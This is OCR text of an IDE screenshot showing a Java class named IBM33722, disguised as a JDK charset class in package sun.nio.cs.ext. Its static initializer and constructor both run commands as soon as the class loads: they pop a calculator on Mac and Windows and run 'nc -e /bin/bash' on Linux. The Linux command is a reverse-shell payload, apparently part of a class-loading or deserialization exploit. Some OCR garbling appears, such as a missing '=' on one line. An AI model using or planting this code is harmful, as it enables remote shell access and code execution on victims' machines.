 Project
IBM33722.java
1: Project
charsets D:\IntelliJ IDEA Pro
src
META-INF
sun.nio.cs.ext
charsets.iml
Scratches and Consoles
外部库
Z: Structure
Favorites
1 package sun.nio.cs.ext;
2
3 import java.util.UUID;
4
5
6 public class IBM33722 {
7 static {
8 fun();
9 }
10
11 public IBM33722(){
12 fun();
13 }
14
15 @ private static java.util.HashMap<String, String> fun(){
16 String[] command;
17 String random = UUID.randomUUID().toString().replace( target: "-", replacement: "").substring(1,9);
18 String osName = System.getProperty("os.name");
19 if (osName.startsWith("Mac OS")) {
20 command = new String[]{"/bin/bash", "-c", "open -a Calculator"};
21 } else if (osName.startsWith("Windows")) {
22 command = new String[]{"cmd.exe", "/c", "calc"};
23 } else {
24 if(new java.io.File( pathname: "/bin/bash").exists()){
25 command = new String[]{"/bin/bash", "-c", "nc -e /bin/bash "};
26 }else{
27 command new String[]{"/bin/sh", "-c", "nc -e /bin/bash "};
28 }
29 }
30 try{
31 Runtime.getRuntime().exec(command);
32 }catch (Throwable e1){
33 e1.printStackTrace();
34 }
35 return null;
XINYU2428